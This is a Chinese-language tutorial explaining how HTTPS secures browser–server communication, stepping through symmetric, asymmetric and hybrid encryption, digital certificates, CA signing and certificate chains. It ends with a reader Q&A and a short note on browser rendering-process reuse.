
从图中我们可以看出 HTTPS 并非是一个新的协议,通常 HTTP 直接和 TCP 通信,HTTPS 则先和安全层通信,然后安全层再和 TCP 层通信。也就是说 HTTPS 所有的安全核心都在安全层,它不会影响到上面的 HTTP 协议,也不会影响到下面的 TCP/IP,因此要搞清楚 HTTPS 是如何工作的,就要弄清楚安全层是怎么工作的
安全层有两个主要的职责:对发起 HTTP 请求的数据进行加密操作和对接收到 HTTP 的内容进行解密操作
第一版:使用对称加密
提到加密,最简单的方式是使用对称加密。所谓对称加密是指加密和解密都使用的是相同的密钥
了解了对称加密,下面我们就使用对称加密来实现第一版的 HTTPS
要在两台电脑上加解密同一个文件,我们至少需要知道加解密方式和密钥,因此,在 HTTPS 发送数据之前,浏览器和服务器之间需要协商加密方式和密钥,过程如下所示:

通过上图我们可以看出,HTTPS 首先要协商加解密方式,这个过程就是 HTTPS 建立安全连接的过程。为了让加密的密钥更加难以破解,我们让服务器和客户端同时决定密钥,具体过程如下:
- 浏览器发送它所支持的加密套件列表和一个随机数 client-random,这里的加密套件是指加密的方法,加密套件列表就是指浏览器能支持多少种加密方法列表
- 服务器会从加密套件列表中选取一个加密套件,然后还会生成一个随机数 service-random,并将 service-random 和加密套件列表返回给浏览器
- 最后浏览器和服务器分别返回确认消息
这样浏览器端和服务器端都有相同的 client-random 和 service-random 了,然后它们再使用相同的方法将 client-random 和 service-random 混合起来生成一个密钥 master secret,有了密钥 master secret 和加密套件之后,双方就可以进行数据的加密传输了
通过将对称加密应用在安全层上,我们实现了第一个版本的 HTTPS,虽然这个版本能够很好地工作,但是其中传输 client-random 和 service-random 的过程却是明文的,这意味着黑客也可以拿到协商的加密套件和双方的随机数,由于利用随机数合成密钥的算法是公开的,所以黑客拿到随机数之后,也可以合成密钥,这样数据依然可以被破解,那么黑客也就可以使用密钥来伪造或篡改数据了
第二版:使用非对称加密
和对称加密只有一个密钥不同,非对称加密算法有 A、B 两把密钥,如果你用 A 密钥来加密,那么只能使用 B 密钥来解密;反过来,如果你要 B 密钥来加密,那么只能用 A 密钥来解密
在 HTTPS 中,服务器会将其中的一个密钥通过明文的形式发送给浏览器,我们把这个密钥称为公钥,服务器自己留下的那个密钥称为私钥。顾名思义,公钥是每个人都能获取到的,而私钥只有服务器才能知道,不对任何人公开。下图是使用非对称加密改造的 HTTPS 协议:

根据该图,我们来分析下使用非对称加密的请求流程
- 首先浏览器还是发送加密套件列表给服务器。然后服务器会选择一个加密套件,不过和对称加密不同的是,使用非对称加密时服务器上需要有用于浏览器加密的公钥和服务器解密 HTTP 数据的私钥,由于公钥是给浏览器加密使用的,因此服务器会将加密套件和公钥一道发送给浏览器
- 最后就是浏览器和服务器返回确认消息
这样浏览器端就有了服务器的公钥,在浏览器端向服务器端发送数据时,就可以使用该公钥来加密数据。由于公钥加密的数据只有私钥才能解密,所以即便黑客截获了数据和公钥,他也是无法使用公钥来解密数据的
因此采用非对称加密,就能保证浏览器发送给服务器的数据是安全的了,这看上去似乎很完美,不过这种方式依然存在两个严重的问题
- 第一个是非对称加密的效率太低。这会严重影响到加解密数据的速度,进而影响到用户打开页面的速度
- 第二个是无法保证服务器发送给浏览器的数据安全。虽然浏览器端可以使用公钥来加密,但是服务器端只能采用私钥来加密,私钥加密只有公钥能解密,但黑客也是可以获取得到公钥的,这样就不能保证服务器端数据的安全了
第三版:对称加密和非对称加密搭配使用
基于以上两点原因,我们最终选择了一个更加完美的方案,那就是在传输数据阶段依然使用对称加密,但是对称加密的密钥我们采用非对称加密来传输。下图就是改造后的版本(图中第一个对称加密套件列表应该改成非对称加密套件列表):

从图中可以看出,改造后的流程是这样的:
- 首先浏览器向服务器发送对称加密套件列表、非对称加密套件列表和随机数 client-random
- 服务器保存随机数 client-random,选择对称加密和非对称加密的套件,然后生成随机数 service-random,向浏览器发送选择的加密套件、service-random 和公钥
- 浏览器保存公钥,并生成随机数 pre-master,然后利用公钥对 pre-master 加密,并向服务器发送加密后的数据
- 最后服务器拿出自己的私钥,解密出 pre-master 数据,并返回确认消息
到此为止,服务器和浏览器就有了共同的 client-random、service-random 和 pre-master,然后服务器和浏览器会使用这三组随机数生成对称密钥,因为服务器和浏览器使用同一套方法来生成密钥,所以最终生成的密钥也是相同的
有了对称加密的密钥之后,双方就可以使用对称加密的方式来传输数据了
需要特别注意的一点,pre-master 是经过公钥加密之后传输的,所以黑客无法获取到 pre-master,这样黑客就无法生成密钥,也就保证了黑客无法破解传输过程中的数据了
第四版:添加数字证书
通过对称和非对称混合方式,我们完美地实现了数据的加密传输。不过这种方式依然存在着问题,比如我要打开极客时间的官网,但是黑客通过 DNS 劫持将极客时间官网的 IP 地址替换成了黑客的 IP 地址,这样我访问的其实是黑客的服务器了,黑客就可以在自己的服务器上实现公钥和私钥,而对浏览器来说,它完全不知道现在访问的是个黑客的站点
所以我们还需要服务器向浏览器提供证明“我就是我”,那怎么证明呢?
这里我们结合实际生活中的一个例子,比如你要买房子,首先你需要给房管局提交你买房的材料,包括银行流水、银行证明、身份证等,然后房管局工作人员在验证无误后,会发给你一本盖了章的房产证,房产证上包含了你的名字、身份证号、房产地址、实际面积、公摊面积等信息
在这个例子中,你之所以能证明房子是你自己的,是因为引进了房管局这个权威机构,并通过这个权威机构给你颁发一个证书:房产证
同理,极客时间要证明这个服务器就是极客时间的,也需要使用权威机构颁发的证书,这个权威机构称为 CA(Certificate Authority),颁发的证书就称为数字证书(Digital Certificate)
对于浏览器来说,数字证书有两个作用:一个是通过数字证书向浏览器证明服务器的身份,另一个是数字证书里面包含了服务器公钥
含有数字证书的 HTTPS 的请求流程,你可以参考下图(图中第一个对称加密套件列表应该改成非对称加密套件列表):

相比于第三版的 HTTPS 协议这里主要有两点改变:
1、服务器没有直接返回公钥给浏览器,而是返回了数字证书,而公钥正是包含在数字证书中的
2、在浏览器端多了一个证书验证的操作,验证了证书之后,才继续后续流程
通过引入数字证书,我们就实现了服务器的身份认证功能,这样即便黑客伪造了服务器,但是由于证书是没有办法伪造的,所以依然无法欺骗用户
数字证书的申请和验证
在第四版的 HTTPS 中,我们提到过,有了数字证书,黑客就无法欺骗用户了,不过我们并没有解释清楚如何通过数字证书来证明用户身份,所以接下来我们再来把这个问题解释清楚
如何申请数字证书
比如极客时间需要向某个 CA 去申请数字证书,通常的申请流程分以下几步:
- 首先极客时间需要准备一套私钥和公钥,私钥留着自己使用
- 然后极客时间向 CA 机构提交公钥、公司、站点等信息并等待认证,这个认证过程可能是收费的
- CA 通过线上、线下等多种渠道来验证极客时间所提供信息的真实性,如公司是否存在、企业是否合法、域名是否归属该企业等
- 如信息审核通过,CA 会向极客时间签发认证的数字证书,包含了极客时间的公钥、组织信息、CA 的信息、有效时间、证书序列号等,这些信息都是明文的,同时包含一个 CA 生成的签名
这样我们就完成了极客时间数字证书的申请过程。前面几步都很好理解,不过最后一步数字签名的过程还需要解释下:首先 CA 使用 Hash 函数 来计算极客时间提交的明文信息,并得出信息摘要;然后 CA 再使用它的私钥对信息摘要进行加密,加密后的密文就是 CA 颁给极客时间的数字签名。这就相当于房管局在房产证上盖的章,这个章是可以去验证的,同样我们也可以通过数字签名来验证是否是该 CA 颁发的
浏览器如何验证数字证书
有了 CA 签名过的数字证书,当浏览器向极客时间服务器发出请求时,服务器会返回数字证书给浏览器
浏览器接收到数字证书之后,会对数字证书进行验证。首先浏览器读取证书中相关的明文信息,采用 CA 签名时相同的 Hash 函数来计算并得到信息摘要 A;然后再利用对应 CA 的公钥解密签名数据,得到信息摘要 B;对比信息摘要 A 和信息摘要 B,如果一致,则可以确认证书是合法的,即证明了这个服务器是极客时间的;同时浏览器还会验证证书相关的域名信息、有效时间等信息

这时候相当于验证了 CA 是谁,但是这个 CA 可能比较小众,浏览器不知道该不该信任它,然后浏览器会继续查找给这个 CA 颁发证书的 CA,再以同样的方式验证它上级 CA 的可靠性。通常情况下,操作系统中会内置信任的顶级 CA 的证书信息(包含公钥),如果这个 CA 链中没有找到浏览器内置的顶级的 CA,证书也会被判定非法
另外,在申请和使用证书的过程中,还需要注意以下三点:
1、申请数字证书是不需要提供私钥的,要确保私钥永远只能由服务器掌握
2、数字证书最核心的是 CA 使用它的私钥生成的数字签名
3、内置 CA 对应的证书称为根证书,根证书是最权威的机构,它们自己为自己签名,我们把这称为自签名证书
总结
freeSSL 申请免费证书:
思考
1、CA 的公钥,浏览器是怎么拿到的。是浏览器第一次请求服务器的时候,CA 机构给浏览器的吗?
我们先从证书类型开始:
我们知道 CA 是一个机构,它的职责是给一些公司或者个人颁发数字证书,在颁发证书之前,有一个重要的环节,就是审核申请者所提交资料的合法性和合规性。 不过申请者的类型有很多:
如果申请者是个人,CA 只需要审核所域名的所有权就行了,审核域名所有权有很多中方法,在常用的方法是让申请者在域名上放一个文件,然后 CA 验证该文件是否存在,即可证明该域名是否是申请者的。我们把这类数字证书称为 DV,审核这种个人域名信息是最简单的,因此 CA 收取的费用也是最低的,有些 CA 甚至免费为个人颁发数字证书。
如果申请者是普通公司,那么 CA 除了验证域名的所有权之外,还需要验证公司公司的合法性,这类证书通常称为 OV。由于需要验证公司的信息,所有需要额外的资料,而且审核过程也更加复杂,申请 OV 证书的价格也更高,主要是由于验证公司的合法性是需要人工成本的。
如果申请者是一些金融机构、银行、电商平台等,所以还需额外的要验证一些经营资质是否合法合规,这类证书称为 EV。申请 EV 的价格非常高,甚至达到好几万一年,因为需要人工验证更多的内容。
好了,我们了解了证书有很多种不同的类型,DV 这种就可以自动审核,不过 OV、EV 这种类型的证书就需要人工验证了,而每个地方的验证方式又可能不同,比如你是一家美国本地的 CA 公司,要给中国的一些金融公司发放数字证书,这过程种验证证书就会遇到问题,因此就需要本地的 CA 机构,他们验证会更加容易。
因此,就全球就有很多家 CA 机构,然后就出现了一个问题,这些 CA 是怎么证明它自己是安全的?如果一个恶意的公司也成立了一个 CA 机构,然后给自己颁发证书,那么这就非常危险了,因此我们必须还要实现一个机制,让 CA 证明它自己是安全无公害的。
这就涉及到数字证书链了。
要讲数字证书链,就要了解我们的 CA 机构也是分两种类型的,中间 CA(Intermediates CAs)和根 CA(Root CAs),通常申请者都是向中间 CA 去申请证书的,而根 CA 作用就是给中间 CA 做认证,通常,一个根 CA 会认证很多中间的 CA,而这些中间 CA 又可以去认证其它的中间 CA。
比如你可以在 Chrome 上打开极客时间的官网,然后点击地址栏前面的那把小锁,你就可以看到*.geekbang,org 的证书是由中间 CA GeoTrust RSA CA2018 颁发的,而中间 CA GeoTrust RSA CA2018 又是由根 CA DigiCert Global Root CA 颁发的,所以这个证书链就是:*.geekbang,org--->GeoTrust RSA CA2018-->DigiCert Global Root CA。
因此浏览器验证极客时间的证书时,会先验证*.geekbang,org 的证书,如果合法在验证中间 CA 的证书,如果中间 CA 也是合法的,那么浏览器会继续验证这个中间 CA 的根证书。
这时候问题又来了,怎么证明根证书是合法的?
浏览器的做法很简单,它会查找系统的根证书,如果这个根证书在操作系统里面,那么浏览器就认为这个根证书是合法的,如果验证的根证书不在操作系统里面,那么就是不合法的。
而操作系统里面这些内置的根证书也不是随便内置的,这些根 CA 都是通过 WebTrust 国际安全审计认证。
那么什么又是 WebTrust 认证?
WebTrust(网络信任)认证是电子认证服务行业中唯一的国际性认证标准,主要对互联网服务商的系统及业务运作的商业惯例和信息隐私,交易完整性和安全性。WebTrust 认证是各大主流的浏览器、微软等大厂商支持的标准,是规范 CA 机构运营服务的国际标准。在浏览器厂商根证书植入项目中,必要的条件就是要通过 WebTrust 认证,才能实现浏览器与数字证书的无缝嵌入。
目前通过 WebTrust 认证的根 CA 有 Comodo,geotrust,rapidssl,symantec,thawte,digicert 等。也就是说,这些根 CA 机构的根证书都内置在个大操作系统中,只要能从数字证书链往上追溯到这几个根证书,浏览器会认为使用者的证书是合法的。
=================================
如果给服务器签署的 CA 浏览器中不存在,如客户端收到 http://baidu.com 的证书后,发现这个证书的签发者不是根证书,就无法根据本地已有的根证书中的公钥去验证 http://baidu.com 证书是否可信。于是,客户端根据 http://baidu.com 证书中的签发者,找到该证书的颁发机构是 “GlobalSign Organization Validation CA - SHA256 - G2”,然后向 CA 请求该中间证书
请求到证书后发现 “GlobalSign Organization Validation CA - SHA256 - G2” 证书是由 “GlobalSign Root CA” 签发的,由于 “GlobalSign Root CA” 没有再上级签发机构,说明它是根证书,也就是自签证书。应用软件会检查此证书有否已预载于根证书清单上,如果有,则可以利用根证书中的公钥去验证 “GlobalSign Organization Validation CA - SHA256 - G2” 证书,如果发现验证通过,就认为该中间证书是可信的
“GlobalSign Organization Validation CA - SHA256 - G2” 证书被信任后,可以使用 “GlobalSign Organization Validation CA - SHA256 - G2” 证书中的公钥去验证 http://baidu.com 证书的可信性,如果验证通过,就可以信任 http://baidu.com 证书
2、根证书是信任的根源, 老师说它是被系统内核管理的并且自签名,那如果系统内核被黑了岂不是黑客就可以作假了? 根证书是不是就是一个躺在内核中(用户无法访问到)的文件? 有没有什么机制或者技术去发现根证书是假的? 还是说等到用户出现损失之后系统级别的更新来去除对这个根 CA 的信任?
只要拿到系统权限,就能随意安装根证书,这种我见过很多!
之前百度升级到 https 最后,很多劫持就是采用这种方式来干的,在操作系统安装假的根证书,然后劫持整个站点!
所以让黑客在你电脑上安装了根证书,https 也会变得不安全了!
3、混合加密部分,“浏览器保存公钥,并利用 client-random 和 service-random 计算出来 pre-master”,经揣摩,pre-master 是生成对称加密密钥的重要且唯一安全的参数,但是在浏览器端,计算出来的 pre-master 是安全的吗?因为考虑到 client-random 和 service-random 是可以被拦截的,是否 pre-master 可以在传输前就被知晓了?
浏览器端计算 pre-master 是相对安全的,想攻破难度是非常高的,因为要攻击浏览器系统,做各种逆向,不是简单地截获下网络数据就行了
课外加餐
浏览器上下文组
在默认情况下,如果打开一个标签页,那么浏览器会默认为其创建一个渲染进程
如果从一个标签页中打开了另一个新标签页,当新标签页和当前标签页属于同一站点的话,那么新标签页会复用当前标签页的渲染进程

如果新建一个标签页,再打开相应页面,这两个页面将分别使用不同的渲染进程
